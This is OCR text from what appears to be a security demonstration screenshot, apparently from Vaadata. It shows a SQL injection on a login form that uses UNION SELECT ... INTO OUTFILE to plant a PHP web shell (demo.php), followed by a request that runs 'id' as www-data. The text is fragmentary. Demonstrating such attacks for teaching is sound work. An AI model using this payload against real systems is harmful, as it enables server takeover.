 Vaadata Administration
' UNION SELECT 1,"<?php system($_
••••
LOGIN
Query : SELECT * FROM users WHERE username='' UNION SELECT 1,"",3 INTO OUTFILE "/var/www/html/demo.php"-- -' AND password='dd';
Bad Credentials
Not Secure | 165.22.74.163/demo.php?0=id
1 uid=33(www-data) gid=33(www-data) groups=33(www-data) 3